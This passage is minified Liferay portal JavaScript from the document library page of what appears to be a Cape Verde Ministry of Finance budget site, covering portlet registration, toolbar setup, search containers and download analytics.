"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":"482205","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId":"20126"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",
"viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon","label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3ddescriptive",
"label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dlist","label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg",
"showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("yucj",new Component.default(context,"#yucj"),destroyConfig);else Liferay.component("yucj",new Component.default(context),
destroyConfig)});else if(false)Liferay.component("yucj",new Component.default(context,"#yucj"),destroyConfig);else Liferay.component("yucj",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_submitForm(curParam,cur){var form=AUI.$(document.bxno__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation":["home"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol":["modifiedDate"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry":["20"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType":["asc"],"p_r_p_resetCur":["false"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder":[""],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":["482205"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder":[""]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-search-container","liferay-document-library","liferay-navigation-interaction","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","liferay-sidebar-panel","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",resourceUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect).*(folderId\x3d482205)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",plugins:plugins})).render();searchContainer.updateDataStore(["482610","482622","482634","482646","482658","482670","482682","482694","482706","482718","482730","482742","482754","482766","482778","482790","482802","482814","482826","482838"]);var destroySearchContainer=function(event){if(event.portletId===
"com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dmM9XLXcg",downloadEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20",
folders:{defaultParentFolderId:"482205",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId\x3d482205",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",redirect:encodeURIComponent("https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20"),
